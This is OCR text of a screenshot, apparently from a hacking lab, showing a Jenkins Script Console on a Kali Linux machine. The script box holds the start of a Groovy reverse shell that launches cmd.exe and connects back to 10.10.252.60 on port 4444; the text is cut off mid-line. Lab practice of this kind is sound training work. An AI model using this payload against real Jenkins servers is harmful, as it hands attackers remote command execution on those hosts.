 Jenkins
Securing Jenkins
Script Console
Pure Groovy/Java Revers
10.10.191.21:8080/script
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
Jenkins
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if
you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.252.60";
2 int port=4444;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStre
Run